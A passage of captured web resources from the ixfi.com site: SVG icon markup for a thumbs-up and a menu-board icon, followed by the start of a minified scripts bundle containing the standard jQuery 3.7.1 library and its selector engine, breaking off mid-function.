	.st0{fill:#676767;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,16c0,8.8,7.2,16,16,16c8.8,0,16-7.2,16-16c0-8.8-7.2-16-16-16C7.2,0,0,7.2,0,16z"/>
<path class="st1" d="M13.5,17.7l-0.3,3.7c0.4,0,0.5-0.2,0.7-0.4l1.8-1.7l3.7,2.7c0.7,0.4,1.2,0.2,1.3-0.6l2.4-11.4l0,0
	c0.2-1-0.4-1.4-1-1.1L7.9,14.4c-1,0.4-1,0.9-0.2,1.2l3.6,1.1l8.5-5.3c0.4-0.3,0.8-0.1,0.5,0.1L13.5,17.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/convert/thumbs-up.svg
body_size: 242
content:
<svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.9381 6.60365L12.2295 19L1 6.60365L7.62854 1H17.3096L23.9381 6.60365Z" stroke="url(#paint0_linear_13198_54618)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1.15527 6.49268H23.3392" stroke="url(#paint1_linear_13198_54618)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.1278 1.16846L12.2296 18.9999L7.81055 1.16846" stroke="url(#paint2_linear_13198_54618)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_13198_54618" x1="0.997606" y1="9.99958" x2="23.9375" y2="9.99958" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint1_linear_13198_54618" x1="1.15296" y1="6.99265" x2="23.3386" y2="6.99265" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint2_linear_13198_54618" x1="7.80957" y1="10.0837" x2="17.1275" y2="10.0837" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/menu-board.svg
body_size: 423
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.585 7.88709L21.6533 23.6721C21.3733 24.8505 20.3233 25.6671 19.11 25.6671H3.77999C2.01832 25.6671 0.75834 23.9403 1.28334 22.2487L6.195 6.47546C6.53333 5.3788 7.54835 4.62036 8.69168 4.62036H23.0417C24.15 4.62036 25.0717 5.29703 25.4567 6.23037C25.6783 6.73203 25.725 7.30375 25.585 7.88709Z" stroke="url(#paint0_linear_3249_6372)" stroke-width="2" stroke-miterlimit="10"/>
<path d="M18.6665 25.6667H24.2432C25.7482 25.6667 26.9265 24.395 26.8215 22.89L25.6665 7" stroke="url(#paint1_linear_3249_6372)" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.293 7.44375L12.5063 2.40381" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.1099 7.45441L20.2065 2.39111" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.9834 14H18.3167" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.81641 18.6672H17.1497" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3249_6372" x1="1.16309" y1="15.1463" x2="22.7227" y2="6.22305" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_3249_6372" x1="18.6665" y1="16.3356" x2="26.8799" y2="15.0589" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ixfi.com/scripts.3ca8a1e7db5d93e4.js
body_size: 58826
content:
(function($,Ce){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=$.document?Ce($,!0):function(Ae){if(!Ae.document)throw new Error("jQuery requires a window with a document");return Ce(Ae)}:Ce($)})(typeof window<"u"?window:this,function($,Ce){"use strict";var Ae=[],He=Object.getPrototypeOf,Ue=Ae.slice,st=Ae.flat?function(e){return Ae.flat.call(e)}:function(e){return Ae.concat.apply([],e)},$t=Ae.push,at=Ae.indexOf,Wt={},pt=Wt.toString,Ve=Wt.hasOwnProperty,jt=Ve.toString,Xe=jt.call(Object),G={},Q=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},$e=function(e){return null!=e&&e===e.window},ee=$.document,Hn={type:!0,src:!0,nonce:!0,noModule:!0};function ze(e,t,i){var r,s,l=(i=i||ee).createElement("script");if(l.text=e,t)for(r in Hn)(s=t[r]||t.getAttribute&&t.getAttribute(r))&&l.setAttribute(r,s);i.head.appendChild(l).parentNode.removeChild(l)}function qe(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Wt[pt.call(e)]||"object":typeof e}var Zt=/HTML$/i,o=function(e,t){return new o.fn.init(e,t)};function kn(e){var t=!!e&&"length"in e&&e.length,i=qe(e);return!Q(e)&&!$e(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}function xe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}o.fn=o.prototype={jquery:"3.7.1",constructor:o,length:0,toArray:function(){return Ue.call(this)},get:function(e){return null==e?Ue.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=o.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return o.each(this,e)},map:function(e){return this.pushStack(o.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(Ue.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(o.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(o.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(0<=i&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:$t,sort:Ae.sort,splice:Ae.splice},o.extend=o.fn.extend=function(){var e,t,i,r,s,l,c=arguments[0]||{},d=1,f=arguments.length,y=!1;for("boolean"==typeof c&&(y=c,c=arguments[d]||{},d++),"object"==typeof c||Q(c)||(c={}),d===f&&(c=this,d--);d<f;d++)if(null!=(e=arguments[d]))for(t in e)r=e[t],"__proto__"!==t&&c!==r&&(y&&r&&(o.isPlainObject(r)||(s=Array.isArray(r)))?(i=c[t],l=s&&!Array.isArray(i)?[]:s||o.isPlainObject(i)?i:{},s=!1,c[t]=o.extend(y,l,r)):void 0!==r&&(c[t]=r));return c},o.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==pt.call(e)||(t=He(e))&&("function"!=typeof(i=Ve.call(t,"constructor")&&t.constructor)||jt.call(i)!==Xe))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,i){ze(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,r=0;if(kn(e))for(i=e.length;r<i&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,i="",r=0,s=e.nodeType;if(!s)for(;t=e[r++];)i+=o.text(t);return 1===s||11===s?e.textContent:9===s?e.documentElement.textContent:3===s||4===s?e.nodeValue:i},makeArray:function(e,t){var i=t||[];return null!=e&&(kn(Object(e))?o.merge(i,"string"==typeof e?[e]:e):$t.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:at.call(t,e,i)},isXMLDoc:function(e){var i=e&&(e.ownerDocument||e).documentElement;return!Zt.test(e&&e.namespaceURI||i&&i.nodeName||"HTML")},merge:function(e,t){for(var i=+t.length,r=0,s=e.length;r<i;r++)e[s++]=t[r];return e.length=s,e},grep:function(e,t,i){for(var r=[],s=0,l=e.length,c=!i;s<l;s++)!t(e[s],s)!==c&&r.push(e[s]);return r},map:function(e,t,i){var r,s,l=0,c=[];if(kn(e))for(r=e.length;l<r;l++)null!=(s=t(e[l],l,i))&&c.push(s);else for(l in e)null!=(s=t(e[l],l,i))&&c.push(s);return st(c)},guid:1,support:G}),"function"==typeof Symbol&&(o.fn[Symbol.iterator]=Ae[Symbol.iterator]),o.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){Wt["[object "+t+"]"]=t.toLowerCase()});var lt=Ae.pop,Ye=Ae.sort,dt=Ae.splice,oe="[\\x20\\t\\r\\n\\f]",Bt=new RegExp("^"+oe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+oe+"+$","g");o.contains=function(e,t){var i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(e.contains?e.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))};var en=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function zt(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}o.escapeSelector=function(e){return(e+"").replace(en,zt)};var Ke=ee,dn=$t;!function(){var e,t,i,r,s,l,c,d,f,y,T=dn,A=o.expando,_=0,O=0,z=Ze(),ne=Ze(),ie=Ze(),Ge=Ze(),ut=function(u,v){return u===v&&(s=!0),0},ln="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",cn="(?:\\\\[\\da-fA-F]{1,6}"+oe+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",ye="\\["+oe+"*("+cn+")(?:"+oe+"*([*^$|!~]?=)"+oe+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+cn+"))|)"+oe+"*\\]",Yn=":("+cn+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ye+")*)|.*)\\)|)",Te=new RegExp(oe+"+","g"),Fe=new RegExp("^"+oe+"*,"+oe+"*"),Pn=new RegExp("^"+oe+"*([>+~]|"+oe+")"+oe+"*"),Di=new RegExp(oe+"|>"),Kt=new RegExp(Yn),ni=new RegExp("^"+cn+"$"),Nt={ID:new RegExp("^#("+cn+")"),CLASS:new RegExp("^\\.("+cn+")"),TAG:new RegExp("^("+cn+"|[*])"),ATTR:new RegExp("^"+ye),PSEUDO:new RegExp("^"+Yn),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+oe+"*(even|odd|(([+-]|)(\\d*)n|)"+oe+"*(?:([+-]|)"+oe+"*(\\d+)|))"+oe+"*\\)|)","i"),bool:new RegExp("^(?:"+ln+")$","i"),needsContext:new RegExp("^"+oe+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+oe+"*((?:-\\d)?\\d*)"+oe+"*\\)|)(?=[^-]|$)","i")},un=/^(?:input|select|textarea|button)$/i,$n=/^h\d$/i,qt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ft=/[+~]/,ot=new RegExp("\\\\[\\da-fA-F]{1,6}"+oe+"?|\\\\([^\\r\\n\\f])","g"),Je=function(u,v){var x="0x"+u.slice(1)-65536;return v||(x<0?String.fromCharCode(x+65536):String.fromCharCode(x>>10|55296,1023&x|56320))},Mn=function(){Tn()},wt=In(function(u){return!0===u.disabled&&xe(u,"fieldset")},{dir:"parentNode",next:"legend"});try{T.apply(Ae=Ue.call(Ke.childNodes),Ke.childNodes)}catch{T={apply:function(v,x){dn.apply(v,Ue.call(x))},call:function(v){dn.apply(v,Ue.call(arguments,1))}}}function J(u,v,x,E){var S,B,F,Y,q,Ee,re,ae=v&&v.ownerDocument,be=v?v.nodeType:9;if(x=x||[],"string"!=typeof u||!u||1!==be&&9!==be&&11!==be)return x;if(!E&&(Tn(v),v=v||l,d)){if(11!==be&&(q=qt.exec(u)))if(S=q[1]){if(9===be){if(!(F=v.getElementById(S)))return x;if(F.id===S)return T.call(x,F),x}else if(ae&&(F=ae.getElementById(S))&&J.contains(v,F)&&F.id===S)return T.call(x,F),x}else{if(q[2])return T.apply(x,v.getElementsByTagName(u)),x;if((S=q[3])&&v.getElementsByClassName)return T.apply(x,v.getElementsByClassName(S)),x}if(!(Ge[u+" "]||f&&f.test(u))){if(re=u,ae=v,1===be&&(Di.test(u)||Pn.test(u))){for((ae=ft.test(u)&&fi(v.parentNode)||v)==v&&G.scope||((Y=v.getAttribute("id"))?Y=o.escapeSelector(Y):v.setAttribute("id",Y=A)),B=(Ee=di(u)).length;B--;)Ee[B]=(Y?"#"+Y:":scope")+" "+Ti(Ee[B]);re=Ee.join(",")}try{return T.apply(x,ae.querySelectorAll(re)),x}catch{Ge(u,!0)}finally{Y===A&&v.removeAttribute("id")}}}return Xi(u.replace(Bt,"$1"),v,x,E)}function Ze(){var u=[];return function v(x,E){return u.push(x+" ")>t.cacheLength&&delete v[u.shift()],v[x+" "]=E}}function We(u){return u[A]=!0,u}function Pe(u){var v=l.createElement("fieldset");try{return!!u(v)}catch{return!1}finally{v.parentNode&&v.parentNode.removeChild(v),v=null}}function fn(u){return function(v){return xe(v,"input")&&v.type===u}}function Kn(u){return function(v){return(xe(v,"input")||xe(v,"button"))&&v.type===u}}function xi(u){return function(v){return"form"in v?v.parentNode&&!1===v.disabled?"label"in v?"label"in v.parentNode?v.parentNode.disabled===u:v.disabled===u:v.isDisabled===u||v.isDisabled!==!u&&wt(v)===u:v.disabled===u:"label"in v&&v.disabled===u}}function Rt(u){return We(function(v){return v=+v,We(function(x,E){for(var S,B=u([],x.length,v),F=B.length;F--;)x[S=B[F]]&&(x[S]=!(E[S]=x[S]))})})}function fi(u){return u&&typeof u.getElementsByTagName<"u"&&u}function Tn(u){var v,x=u?u.ownerDocument||u:Ke;return x!=l&&9===x.nodeType&&x.documentElement&&(c=(l=x).documentElement,d=!o.isXMLDoc(l),y=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&Ke!=l&&(v=l.defaultView)&&v.top!==v&&v.addEventListener("unload",Mn),G.getById=Pe(function(E){return c.appendChild(E).id=o.expando,!l.getElementsByName||!l.getElementsByName(o.expando).length}),G.disconnectedMatch=Pe(function(E){return y.call(E,"*")}),G.scope=Pe(function(){return l.querySelectorAll(":scope")}),G.cssHas=Pe(function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),G.getById?(t.filter.ID=function(E){var S=E.replace(ot,Je);return function(B){return B.getAttribute("id")===S}},t.find.ID=function(E,S){if(typeof S.getElementById<"u"&&d){var B=S.getElementById(E);return B?[B]:[]}}):(t.filter.ID=function(E){var S=E.replace(ot,Je);return function(B){var F=typeof B.getAttributeNode<"u"&&B.getAttributeNode("id");return F&&F.value===S}},t.find.ID=function(E,S){if(typeof S.getElementById<"u"&&d){var B,F,Y,q=S.getElementById(E);if(q){if((B=q.getAttributeNode("id"))&&B.value===E)return[q];for(Y=S.getElementsByName(E),F=0;q=Y[F++];)if((B=q.getAttributeNode("id"))&&B.value===E)return[q]}return[]}}),t.find.TAG=function(E,S){return typeof S.getElementsByTagName<"u"?S.getElementsByTagName(E):S.querySelectorAll(E)},t.find.CLASS=function(E,S){if(typeof S.getElementsByClassName<"u"&&d)return S.getElementsByClassName(E)},f=[],Pe(function(E){var S;c.appendChild(E).innerHTML="<a id='"+A+"' href='' disabled='disabled'></a><select id='"+A+"-\r\\' disabled='disabled'><option selected=''></option></select>",E.querySelectorAll("[selected]").length||f.push("\\["+oe+"*(?:value|"+ln+")"),E.querySelectorAll("[id~="+A+"-]").length||f.push("~="),E.querySelectorAll("a#"+A+"+*").length||f.push(".#.+[+~]"),E.querySelectorAll(":checked").length||f.push(":checked"),(S=l.createElement("input")).setAttribute("type","hidden"),E.appendChild(S).setAttribute("name","D"),c.appendChild(E).disabled=!0,2!==E.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(S=l.createElement("input")).setAttribute("name",""),E.appendChild(S),E.querySelectorAll("[name='']").length||f.push("\\["+oe+"*name"+oe+"*="+oe+"*(?:''|\"\")")}),G.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),ut=function(E,S){if(E===S)return s=!0,0;var B=!E.compareDocumentPosition-!S.compareDocumentPosition;return B||(1&(B=(E.ownerDocument||E)==(S.ownerDocument||S)?E.compareDocumentPosition(S):1)||!G.sortDetached&&S.compareDocumentPosition(E)===B?E===l||E.ownerDocument==Ke&&J.contains(Ke,E)?-1:S===l||S.ownerDocument==Ke&&J.contains(Ke,S)?1:r?at.call(r,E)-at.call(r,S):0:4&B?-1:1)}),l}for(e in J.matches=function(u,v){return J(u,null,null,v)},J.matchesSelector=function(u,v){if(Tn(u),d&&!Ge[v+" "]&&(!f||!f.test(v)))try{var x=y.call(u,v);if(x||G.disconnectedMatch||u.document&&11!==u.document.nodeType)return x}catch{Ge(v,!0)}return 0<J(v,l,null,[u]).length},J.contains=function(u,v){return(u.ownerDocument||u)!=l&&Tn(u),o.contains(u,v)},J.attr=function(u,v){(u.ownerDocument||u)!=l&&Tn(u);var x=t.attrHandle[v.toLowerCase()],E=x&&Ve.call(t.attrHandle,v.toLowerCase())?x(u,v,!d):void 0;return void 0!==E?E:u.getAttribute(v)},J.error=function(u){throw new Error("Syntax error, unrecognized expression: "+u)},o.uniqueSort=function(u){var v,x=[],E=0,S=0;if(s=!G.sortStable,r=!G.sortStable&&Ue.call(u,0),Ye.call(u,ut),s){for(;v=u[S++];)v===u[S]&&(E=x.push(S));for(;E--;)dt.call(u,x[E],1)}return r=null,u},o.fn.uniqueSort=function(){return this.pushStack(o.uniqueSort(Ue.apply(this)))},(t=o.expr={cacheLength:50,createPseudo:We,match:Nt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(u){return u[1]=u[1].replace(ot,Je),u[3]=(u[3]||u[4]||u[5]||"").replace(ot,Je),"~="===u[2]&&(u[3]=" "+u[3]+" "),u.slice(0,4)},CHILD:function(u){return u[1]=u[1].toLowerCase(),"nth"===u[1].slice(0,3)?(u[3]||J.error(u[0]),u[4]=+(u[4]?u[5]+(u[6]||1):2*("even"===u[3]||"odd"===u[3])),u[5]=+(u[7]+u[8]||"odd"===u[3])):u[3]&&J.error(u[0]),u},PSEUDO:function(u){var v,x=!u[6]&&u[2];return Nt.CHILD.test(u[0])?null:(u[3]?u[2]=u[4]||u[5]||"":x&&Kt.test(x)&&(v=di(x,!0))&&(v=x.indexOf(")",x.length-v)-x.length)&&(u[0]=u[0].slice(0,v),u[2]=x.slice(0,v)),u.slice(0,3))}},filter:{TAG:function(u){var v=u.replace(ot,Je).toLowerCase();return"*"===u?function(){return!0}:function(x){return xe(x,v)}},CLASS:function(u){var v=z[u+" "];return v||(v=new RegExp("(^|"+oe+")"+u+"("+oe+"|$)"))&&z(u,function(x){return v.test("string"==typeof x.className&&x.className||typeof x.getAttribute<"u"&&x.getAttribute("class")||"")})},ATTR:function(u,v,x){return function(E){var S=J.attr(E,u);return null==S?"!="===v:!v||(S+="","="===v?S===x:"!="===v?S!==x:"^="===v?x&&0===S.indexOf(x):"*="===v?x&&-1<S.indexOf(x):"$="===v?x&&S.slice(-x.length)===x:"~="===v?-1<(" "+S.replace(Te," ")+" ").indexOf(x):"|="===v&&(S===x||S.slice(0,x.length+1)===x+"-"))}},CHILD:function(u,v,x,E,S){var B="nth"!==u.slice(0,3),F="last"!==u.slice(-4),Y="of-type"===v;return 1===E&&0===S?function(q){return!!q.parentNode}:function(q,Ee,re){var ae,be,te,et,yt,Be=B!==F?"nextSibling":"previousSibling",tt=q.parentNode,Pt=Y&&q.nodeName.toLowerCase(),Qt=!re&&!Y,Ie=!1;if(tt){if(B){for(;Be;){for(te=q;te=te[Be];)if(Y?xe(te,Pt):1===te.nodeType)return!1;yt=Be="only"===u&&!yt&&"nextSibling"}return!0}if(yt=[F?tt.firstChild:tt.lastChild],F&&Qt){for(Ie=(et=(ae=(be=tt[A]||(tt[A]={}))[u]||[])[0]===_&&ae[1])&&ae[2],te=et&&tt.childNodes[et];te=++et&&te&&te[Be]||(Ie=et=0)||yt.pop();)if(1===te.nodeType&&++Ie&&te===q){be[u]=[_,et,Ie];break}}else if(Qt&&(Ie=et=(ae=(be=q[A]||(q[A]={}))[u]||[])[0]===_&&ae[1]),!1===Ie)for(;(te=++et&&te&&te[Be]||(Ie=et=0)||yt.pop())&&(!(Y?xe(te,Pt):1===te.nodeType)||!++Ie||(Qt&&((be=te[A]||(te[A]={}))[u]=[_,Ie]),te!==q)););return(Ie-=S)===E||Ie%E==0&&0<=Ie/E}}},PSEUDO:function(u,v){var x,E=t.pseudos[u]||t.setFilters[u.toLowerCase()]||J.error("unsupported pseudo: "+u);return E[A]?E(v):1<E.length?(x=[u,u,"",v],t.setFilters.hasOwnProperty(u.toLowerCase())?We(function(S,B){for(var F,Y=E(S,v),q=Y.length;q--;)S[F=at.call(S,Y[q])]=!(B[F]=Y[q])}):function(S){return E(S,0,x)}):E}},pseudos:{not:We(function(u){var v=[],x=[],E=Ni(u.replace(Bt,"$1"));return E[A]?We(function(S,B,F,Y){for(var q,Ee=E(S,null,Y,[]),re=S.length;re--;)(q=Ee[re])&&(S[re]=!(B[re]=q))}):function(S,B,F){return v[0]=S,E(v,null,F,x),v[0]=null,!x.pop()}}),has:We(function(u){return function(v){return 0<J(u,v).length}}),contains:We(function(u){return u=u.replace(ot,Je),function(v){return-1<(v.textContent||o.text(v)).indexOf(u)}}),lang:We(function(u){return ni.test(u||"")||J.error("unsupported lang: "+u),u=u.replace(ot,Je).toLowerCase(),function(v){var x;do{if(x=d?v.lang:v.getAttribute("xml:lang")||v.getAttribute("lang"))return(x=x.toLowerCase())===u||0===x.indexOf(u+"-")}while((v=v.parentNode)&&1===v.nodeType);return!1}}),target:function(u){var v=$.location&&$.location.hash;return v&&v.slice(1)===u.id},root:function(u){return u===c},focus:function(u){return u===function(){try{return l.activeElement}catch{}}()&&l.hasFocus()&&!!(u.type||u.href||~u.tabIndex)},enabled:xi(!1),disabled:xi(!0),checked:function(u){return xe(u,"input")&&!!u.checked||xe(u,"option")&&!!u.selected},selected:function(u){return!0===u.selected},empty:function(u){for(u=u.firstChild;u;u=u.nextSibling)if(u.nodeType<6)return!1;return!0},parent:function(u){return!t.pseudos.empty(u)},header:function(u){return $n.test(u.nodeName)},input:function(u){return un.test(u.nodeName)},button:function(u){return xe(u,"input")&&"button"===u.type||xe(u,"button")},text:function(u){var v;return xe(u,"input")&&"text"===u.type&&(null==(v=u.getAttribute("type"))||"text"===v.toLowerCase())},first:Rt(function(){return[0]}),last:Rt(function(u,v){return[v-1]}),eq:Rt(function(u,v,x){return[x<0?x+v:x]}),even:Rt(function(u,v){for(var x=0;x<v;x+=2)u.push(x);return u}),odd:Rt(function(u,v){for(var x=1;x<v;x+=2)u.push(x);return u}),lt:Rt(function(u,v,x){var E;for(E=x<0?x+v:v<x?v:x;0<=--E;)u.push(E);return u}),gt:Rt(function(u,v,x){for(var E=x<0?x+v:x;++E<v;)u.push(E);return u})}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=fn(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=Kn(e);function Vi(){}function di(u,v){var x,E,S,B,F,Y,q,Ee=ne[u+" "];if(Ee)return v?0:Ee.slice(0);for(F=u,Y=[],q=t.preFilter;F;){for(B in x&&!(E=Fe.exec(F))||(E&&(F=F.slice(E[0].length)||F),Y.push(S=[])),x=!1,(E=Pn.exec(F))&&(x=E.shift(),S.push({value:x,type:E[0].replace(Bt," ")}),F=F.slice(x.length)),t.filter)!(E=Nt[B].exec(F))||q[B]&&!(E=q[B](E))||(x=E.shift(),S.push({value:x,type:B,matches:E}),F=F.slice(x.length));if(!x)break}return v?F.length:F?J.error(u):ne(u,Y).slice(0)}function Ti(u){for(var v=0,x=u.length,E="";v<x;v++)E+=u[v].value;return E}function In(u,v,x){var E=v.dir,S=v.next,B=S||E,F=x&&"parentNode"===B,Y=O++;return v.first?function(q,Ee,re){for(;q=q[E];)if(1===q.nodeType||F)return u(q,Ee,re);return!1}:function(q,Ee,re){var ae,be,te=[_,Y];if(re){for(;q=q[E];)if((1===q.nodeType||F)&&u(q,Ee,re))return!0}else for(;q=q[E];)if(1===q.nodeType||F)if(be=q[A]||(q[A]={}),S&&xe(q,S))q=q[E]||q;else{if((ae=be[B])&&ae[0]===_&&ae[1]===Y)return te[2]=ae[2];if((be[B]=te)[2]=u(q,Ee,re))return!0}return!1}}function En(u){return 1<u.length?function(v,x,E){for(var S=u.length;S--;)if(!u[S](v,x,E))return!1;return!0}:u[0]}function Ei(u,v,x,E,S){for(var B,F=[],Y=0,q=u.length,Ee=null!=v;Y<q;Y++)(B=u[Y])&&(x&&!x(B,E,S)||(F.push(B),Ee&&v.push(Y)));return F}function ji(u,v,x,E,S,B){return E&&!E[A]&&(E=ji(E)),S&&!S[A]&&(S=ji(S,B)),We(function(F,Y,q,Ee){var re,ae,be,te,et=[],yt=[],Be=Y.length,tt=F||function(Qt,Ie,Qn){for(var Gt=0,Ci=Ie.length;Gt<Ci;Gt++)J(Qt,Ie[Gt],Qn);return Qn}(v||"*",q.nodeType?[q]:q,[]),Pt=!u||!F&&v?tt:Ei(tt,et,u,q,Ee);if(x?x(Pt,te=S||(F?u:Be||E)?[]:Y,q,Ee):te=Pt,E)for(re=Ei(te,yt),E(re,[],q,Ee),ae=re.length;ae--;)(be=re[ae])&&(te[yt[ae]]=!(Pt[yt[ae]]=be));if(F){if(S||u){if(S){for(re=[],ae=te.length;ae--;)(be=te[ae])&&re.push(Pt[ae]=be);S(null,te=[],re,Ee)}for(ae=te.length;ae--;)(be=te[ae])&&-1<(re=S?at.call(F,be):et[ae])&&(F[re]=!(Y[re]=be))}}else te=Ei(te===Y?te.splice(Be,te.length):te),S?S(null,Y,te,Ee):T.apply(Y,te)})}function Li(u){for(var v,x,E,S=u.length,B=t.relative[u[0].type],F=B||t.relative[" "],Y=B?1:0,q=In(function(ae){return ae===v},F,!0),Ee=In(function(ae){return-1<at.call(v,ae)},F,!0),re=[function(ae,be,te){var et=!B&&(te||be!=i)||((v=be).nodeType?q(ae,be,te):Ee(ae,be,te));return v=null,et}];Y<S;Y++)if(x=t.relative[u[Y].type])re=[In(En(re),x)];else{if((x=t.filter[u[Y].type].apply(null,u[Y].matches))[A]){for(E=++Y;E<S&&!t.relative[u[E].type];E++);return ji(1<Y&&En(re),1<Y&&Ti(u.slice(0,Y-1).concat({value:" "===u[Y-2].type?"*":""})).replace(Bt,"$1"),x,Y<E&&Li(u.slice(Y,E)),E<S&&Li(u=u.slice(E)),E<S&&Ti(u))}re.push(x)}return En(re)}function Ni(u,v){var x,E,S,B,F,Y,q=[],Ee=[],re=ie[u+" "];if(!re){for(v||(v=di(u)),x=v.length;x--;)(re=Li(v[x]))[A]?q.push(re):Ee.push(re);(re=ie(u,(E=Ee,B=0<(S=q).length,F=0<E.length,Y=function(ae,be,te,et,yt){var Be,tt,Pt,Qt=0,Ie="0",Qn=ae&&[],Gt=[],Ci=i,Yi=ae||F&&t.find.TAG("*",yt),Ki=_+=null==Ci?1:Math.random()||.1,Qi=Yi.length;for(yt&&(i=be==l||be||yt);Ie!==Qi&&null!=(Be=Yi[Ie]);Ie++){if(F&&Be){for(tt=0,be||Be.ownerDocument==l||(Tn(Be),te=!d);Pt=E[tt++];)if(Pt(Be,be||l,te)){T.call(et,Be);break}yt&&(_=Ki)}B&&((Be=!Pt&&Be)&&Qt--,ae&&Qn.push(Be))}if(Qt+=Ie,B&&Ie!==Qt){for(tt=0;Pt=S[tt++];)Pt(Qn,Gt,be,te);if(ae){if(0<Qt)for(;Ie--;)Qn[Ie]||Gt[Ie]||(Gt[Ie]=lt.call(et));Gt=Ei(Gt)}T.apply(et,Gt),yt&&!ae&&0<Gt.length&&1<Qt+S.length&&o.uniqueSort(et)}return yt&&(_=Ki,i=Ci),Qn},B?We(Y):Y))).selector=u}return re}function Xi(u,v,x,E){var S,B,F,Y,q,Ee="function"==typeof u&&u,re=!E&&di(u=Ee.selector||u);if(x=x||[],1===re.length){if(2<(B=re[0]=re[0].slice(0)).length&&"ID"===(F=B[0]).type&&9===v.nodeType&&d&&t.relative[B[1].type]){if(!(v=(t.find.ID(F.matches[0].replace(ot,Je),v)||[])[0]))return x;Ee&&(v=v.parentNode),u=u.slice(B.shift().value.length)}for(S=Nt.needsContext.test(u)?0:B.length;S--&&!t.relative[Y=(F=B[S]).type];)if((q=t.find[Y])&&(E=q(F.matches[0].replace(ot,Je),ft.test(B[0].type)&&fi(v.parentNode)||v))){if(B.splice(S,1),!(u=E.length&&Ti(B)))return 